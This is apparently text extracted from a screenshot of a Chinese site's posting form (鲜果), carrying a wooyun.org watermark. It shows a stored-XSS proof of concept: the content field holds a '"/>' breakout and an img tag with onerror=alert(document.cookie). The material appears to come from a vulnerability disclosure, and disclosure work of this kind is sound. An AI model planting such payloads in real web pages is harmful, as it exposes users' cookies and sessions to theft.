 鲜果 首页 订阅 读书 客户端 搜索你感兴趣的
发布文字
添加标签，用
标题(可不填)
存储型xss
内容
常用标签
B I
"/>
试一试<img src=1 onerror=alert(document.cookie) >
取消
发 布
www.wooyun.org